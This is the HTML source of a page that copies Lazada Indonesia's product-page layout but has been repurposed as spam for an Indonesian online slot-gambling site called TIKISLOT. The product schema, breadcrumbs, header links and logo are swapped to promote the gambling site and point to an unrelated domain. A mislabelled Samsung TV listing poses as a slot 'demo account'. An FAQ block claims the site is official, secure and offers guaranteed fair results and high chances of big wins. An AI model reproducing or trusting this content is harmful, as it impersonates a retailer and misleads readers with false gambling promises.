m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path>
      </symbol>
      <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
        <path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"></path>
      </symbol>
      <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
        <path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
        <path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path>
      </symbol>
      <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
        <path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"></path>
      </symbol>
      <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
        <path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path>
      </symbol>
      <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
        <path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path>
      </symbol>
      <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
        <path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
        <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
        <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
      </symbol>
      <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
        <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#8B0000"></path>
        <path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
      </symbol>
      <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
        <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
      </symbol>
      <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
        <path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path>
        <path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path>
      </symbol>
      <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
        <path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"></path>
      </symbol>
      <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
        <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path>
      </symbol>
    </svg>
    <script id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>
    <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-spm="icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5">
      <script>
        try {
          "object" == typeof window && (window.CROSSIMAGE_GRAYSCALE_RULE = {
            "id-live-01.slatic.net": "id-test-11.slatic.net",
            "id-live-02.slatic.net": "id-test-11.slatic.net",
            "id-live-03.slatic.net": "id-test-11.slatic.net",
            "id-live.slatic.net": "id-test-11.slatic.net"
          }, window.crossimageConfig = {
            quality: "q80"
          })
        } catch (t) {
          console.log("CROSSIMAGE CONFIG ERROR")
        }
      </script>
    </div>
    <script type="application/ld+json">
      {
        "@type": "Product",
        "@context": "https://schema.org",
        "name": "TIKISLOT: Akun Demo Gacor ×1000 Koleksi Game Terbaru Pragmatic Play & PG Soft 2025",
        "image": "//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg",
        "category": "Televisi & Video",
        "brand": {
          "@type": "Brand",
          "name": "Samsung",
          "url": "https://territorioancestral.cl"
        },
        "sku": "3642482616_ID-6108584955",
        "mpn": 3642482616,
        "description": "TIKISLOT Jelajahi koleksi akun demo Gacor ×1000 Pragmatic Play & PG Soft 2025. Main gratis tanpa deposit, nikmati fitur maxwin & scatter aktif, dan uji keberuntunganmu sekarang!",
        "url": "https://www.lazada.co.id/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html",
        "offers": {
          "@type": "Offer",
          "url": "https://www.lazada.co.id/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html",
          "seller": {
            "@type": "Organization",
            "name": "TIKISLOT"
          },
          "priceCurrency": "IDR",
          "price": 25.000,
          "availability": "https://schema.org/InStock",
          "itemCondition": "https://schema.org/NewCondition"
        }
      }
    </script>
    <script type="application/ld+json" data-rh="true">
      {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://territorioancestral.cl",
            "name": "TIKISLOT"
          }
        }, {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://territorioancestral.cl",
            "name": "SITUS SLOT"
          }
        }, {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://territorioancestral.cl",
            "name": "SITUS GACOR"
          }
        }, {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://territorioancestral.cl",
            "name": "Slot Gacor"
          }
        }, {
          "@type": "ListItem",
          "position": 5,
          "item": {
            "@id": "https://territorioancestral.cl",
            "name": "TIKISLOT: Akun Demo Gacor ×1000 Koleksi Game Terbaru Pragmatic Play & PG Soft 2025"
          }
        }]
      }
    </script>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "FAQPage",
        "mainEntity": [{
          "@type": "Question",
          "name": "Apa itu TIKISLOT?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "TIKISLOT adalah situs Situs Gacor resmi yang terpercaya, menawarkan berbagai permainan Slot Gacor dengan link login yang mudah diakses dan sistem yang aman."
          }
        }, {
          "@type": "Question",
          "name": "Bagaimana cara login di TIKISLOT?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Untuk login di TIKISLOT, kunjungi link resmi kami, masukkan username dan password Anda yang sudah terdaftar. Jika belum terdaftar, Anda dapat melakukan pendaftaran terlebih dahulu."
          }
        }, {
          "@type": "Question",
          "name": "Apakah TIKISLOT menawarkan Slot Gacor terlengkap?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Ya, TIKISLOT adalah Slot Gacor online terlengkap yang menawarkan berbagai pasaran Slot Gacor yang dapat diakses dengan mudah melalui link login kami."
          }
        }, {
          "@type": "Question",
          "name": "Bagaimana memastikan keamanan saat bermain di TIKISLOT?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "TIKISLOT menggunakan sistem keamanan yang canggih untuk melindungi data pribadi dan transaksi Anda. Kami menjamin pengalaman bermain yang aman dan transparan."
          }
        }, {
          "@type": "Question",
          "name": "Apakah saya bisa menang besar di TIKISLOT?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Tentu! TIKISLOT memberikan peluang besar untuk menang melalui berbagai permainan Slot Gacor yang adil, dengan hasil yang terjamin akurat dan peluang Maxwin yang tinggi."
          }
        }]
      }
    </script>
    <script>
      window.__bl = {}, window._blReport = function(r, e) {
        window.__bl && (__bl.api ? __bl[r].apply(__bl, e) : (__bl.pipe = __bl.pipe || [], __bl.pipe.push([r].concat(e))))
      }, window.addEventListener("error", function(r) {
        _blReport("error", [r.error, r])
      }), window.addEventListener("unhandledrejection", function(r) {
        "[object Error]" === Object.prototype.toString.call(r.reason) && _blReport("error", [r.reason])
      })
    </script>
    <script>
      window.g_config = window.g_config || {}, window.g_config.regionID = "ID", window.g_config.language = "id"
    </script>
    <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
    <link href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css" rel="stylesheet">
    <script>
      window.g_config = window.g_config || {}, window.g_config.loadedCss = window.g_config.loadedCss || [], window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css", "@ali/lzdmod-site-menu-nav-pc/pc/index.css", "@ali/lzdmod-site-menu-pc/pc/index.css"]
    </script>
    <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-spm="icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43">
      <script>
        ! function() {
          try {
            if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) return;
            var e = function() {
                for (var e = function(e) {
                    if (new RegExp("(?:; )?" + e + "=([^;]*);?").test(document.cookie)) {
                      var a = decodeURIComponent(RegExp.$1) || "";
                      return 0 < a.trim().length ? a : "-"
                    }
                    return "-"
                  }("cna") || "001", a = [e = (e = e.toLowerCase().replace(/[^a-z\d]/g, "")).substring(0, 16), (new Date).getTime().toString(16)].join(""), t = 1; t < 10; t++) a += parseInt(Math.round(1e10 * Math.random()), 10).toString(16);
                return a = a.substr(0, 42)
              }(),
              a = window.aplus_queue || (window.aplus_queue = []);
            a.push({
              action: "aplus.appendMetaInfo",
              arguments: ["aplus-cpvdata", {
                pageid: e
              }]
            }), a.push({
              action: "aplus.appendMetaInfo",
              arguments: ["aplus-exdata", {
                st_page_id: e
              }]
            });
            var t = window.goldlog_queue || (window.goldlog_queue = []);
            t.push({
              action: "goldlog.appendMetaInfo",
              arguments: ["aplus-cpvdata", {
                pageid: e
              }]
            }), t.push({
              action: "goldlog.appendMetaInfo",
              arguments: ["aplus-exdata", {
                st_page_id: e
              }]
            }), window.aplusPageIdSetComplete = !0
          } catch (e) {
            console.error(e)
          }
        }()
      </script>
      <link href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css" rel="stylesheet">
      <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
      <script>
        window.g_config = window.g_config || {}, window.g_config.voyagerVersion = "2", window.g_config.voyagerEnv = "product", window.g_config.channel = "pdp", window.g_config.showPcSearchboxHotWords = !0
      </script>
      <div class="J_NavScroll site-nav" id="J_LzdSiteNav" data-config="{}" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index">
        <div class="lzd-header" data-spm="header" data-tag="links">
          <div class="J_NavScroll lzd-header-content-wrap" id="topActionHeader">
            <div class="lzd-header-content">
              <div class="lzd-links-bar" id="topActionLinks">
                <div class="header-content ID id links-list">
                  <div class="top-links-item" id="topActionInternalFeedback" style="display:none"><a href="https://yida.alibaba-inc.com/alibaba/web/APP_NZEYXSPGPBMKO7Z1LCE5/inst/homepage/?spm=a2o42.home.header.d0.654346b5QeptXc#/" class="highlight" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0" target="_blank">INTERNAL FEEDBACK</a></div>
                  <div class="top-links-item" id="topActionFeedback"><a href="https://territorioancestral.cl" target="_blank" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">TIKISLOT</a></div>
                  <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1"><span><a href="https://territorioancestral.cl">TIKISLOT LOGIN</a></span>
                    <div class="top-popup-wrap lzd-download-popup" id="lzdDownloadPopup">
                      <div class="top-popup-content lzd-download-content">
                        <div class="get-the-app-scope">
                          <div class="get-the-app">
                            <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
                            <div class="get-the-app-promotion">
                              <div class="get-the-app-lazada-qr-wrap"><img src="https://cdn.lazadapro.co/lazada/laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="barcode lazada" class="get-the-app-lazada-qr"></div>
                              <div class="promotion-text"><a href="https://pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                                  <div class="get-the-app-download-text">
                                    <p>Belanja di App banyak untungnya:
                                    <ul>
                                      <li>Banyak Vouchernya
                                      <li>Produk Eksklusif di App
                                      <li>Rekomendasi Hanya Untukmu
                                      <li>Paling Pertama Dapat Promo
                                    </ul>
                                  </div>
                                </a></div>
                            </div>
                            <form class="get-the-app-form" id="topActionDownloadForm">
                              <div class="top-input-wrap get-the-app-input-wrap"><input id="topActionDownloadInput" class="top-input tel-text" placeholder="eg. 0123456789" autocomplete="off"><button class="button-submit top-button" id="txt-submit"><i class="icon icon-arrow-on-button"></i></button></div>
                            </form>
                            <div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link</span></div>
                            <div class="error-message" id="topActionDownloadErrorMsg"></div>
                            <div class="app-stores"><a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link"><i class="app-apple"></i></a><a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link"><i class="app-google"></i></a></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item" id="topActionSell"><a href="https://territorioancestral.cl" class="black">TIKISLOT GACOR</a></div>
                  <div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3"><span><a href="https://territorioancestral.cl">SLOT ONLINE</a></span>
                    <div class="top-popup-wrap lzd-customcare-popup">
                      <div class="top-popup-content l-customcare-content">
                        <ul class="care-list">
                          <li class="care-item"><a href="//www.lazada.co.id/helpcenter/" class="care-item-anchor"><span class="care-icon help-center"></span> Pusat Bantuan</a>
                          <li class="care-item"><a href="//www.lazada.co.id/helpcenter/payments/" class="care-item-anchor"><span class="care-icon order-payment"></span> Order & Pembayaran </a><a href="//www.lazada.co.id/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">Pembatalan Pesanan</a>
                          <li class="care-item"><a href="//www.lazada.co.id/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor"><span class="care-icon shipping-delivery"></span> Pengiriman</a>
                          <li class="care-item"><a href="//www.lazada.co.id/helpcenter/returns/" class="care-item-anchor"><span class="care-icon returns-refunds"></span> Pengembalian Barang & Dana</a>
                          <li class="care-item">
                            <div class="care-item-anchor"><span class="care-icon chat"></span><span class="care-title">Hubungi kami di</span><span class="--js-csc-trigger"><a href="javascript:;">Live Chat (24 Jam)</a></span></div>
                        </ul>
                      </div>
                    </div>
                  </div>

              <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7"><span class="grey" id="myAccountTrigger"></span>
                    <div class="top-popup-wrap lzd-account-popup" id="lzdMyAccountPop">
                      <div class="top-popup-content lzd-account-content">
                        <ul class="account-list">
                          <li class="account-item"><a href="//member.lazada.co.id/user/account#/" class="account-item-anchor"><span class="account-icon test manage-account"></span>Panel Akun</a>
                          <li class="account-item"><a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor"><span class="account-icon test my-orders"></span>Pesanan Saya</a>
                          <li class="account-item"><a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor"><span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti</a>
                          <li class="account-item"><a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor"><span class="account-icon test my-reviews"></span>Ulasan Saya</a>
                          <li class="account-item"><a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor"><span class="account-icon test returns"></span>Pengembalian & Pembatalan</a>
                          <li class="account-item"><a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout"><span class="account-icon test logout"></span>Logout</a>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="lzd-logo-bar">
                <div class="header-content logo-bar-content">
                  <div class="lzd-logo-content"><a href="https://territorioancestral.cl" data-spm="dhome"><img src="https://i.postimg.cc/zGK4cznS/logo-be60a689-0433-4727-9225-d4b0383c923f-1676649424370-removebg-preview-waifu2x-art-scan-noise3-sca.png" alt="TIKISLOT" style="object-fit:contain;width:100%;height:auto"></a></div>
                  <div class="lzd-nav-search" data-spm="search"><input class="input-search" placeholder="CARI DI GOOGLE TIKISLOT">
                    <div class="container-icon"><svg fill="none" height="28" viewBox="0 0 28 28" width="28" xmlns="http://www.w3.org/2000/svg">
                        <path d="M15.4466 15.4466C18.1766 12.7166 18.1766 8.28331 15.4466 5.54164C12.7166 2.81164 8.28331 2.81164 5.54164 5.54164C2.81164 8.27164 2.81164 12.705 5.54164 15.4466C8.27164 18.1766 12.705 18.1766 15.4466 15.4466Z" stroke="white" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                        <path d="M15.75 15.75L24.5 24.5" stroke="white" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                      </svg></div>
                    <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                  </div>
                  <div class="lzd-nav-menu-redmart" style="display:none">
                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-spm="icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83">
                      <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-config="{}" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index">
                        <div class="lzd-site-menu-nav-container">
                          <div class="lzd-site-menu-nav-category"><a href="https://territorioancestral.cl"><span class="lzd-site-menu-nav-category-text">Kategori</span></a>
                            <div class="lzd-site-menu-nav-menu">
                              <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-spm="icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51">
                                <div class="lzd-site-nav-menu-dropdown" data-config="{}" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index">
                                  <ul class="lzd-site-menu-root" data-spm="cate">
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No1"><a><span>Peralatan Elektronik</span></a>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No2"><a><span>Aksesoris Elektronik</span></a>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No3"><a><span>Fashion & Aksesoris Wanita</span></a>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No4"><a><span>Fashion & Aksesoris Pria</span></a>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No5"><a><span>Fashion & Aksesoris Anak</span></a>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No6"><a><span>Kesehatan & Kecantikan</span></a>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No7"><a><span>Bayi & Mainan</span></a>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No8"><a><span>TV & Elektronik Rumah</span></a>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No9"><a><span>Keperluan Rumah & Gaya Hidup</span></a>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No10"><a><span>Kebutuhan Rumah Tangga</span></a>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No11"><a><span>Olahraga & Outdoor</span></a>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No12"><a><span>Otomotif</span></a></li>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                      <li class="sub-item-remove-arrow" data-cate="cate_1_1"><a href="//www.lazada.co.id/beli-handphone"><span>Handphone</span></a>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_2"><a href="//www.lazada.co.id/shop-beli-laptop/"><span>Laptop</span></a>
                                        <script type="text" class="J_data_0_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"//www.lazada.co.id/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"//www.lazada.co.id/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"//www.lazada.co.id/beli-laptop-2-in-1/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_3"><a href="//www.lazada.co.id/beli-komputer/"><span>Desktop</span></a>
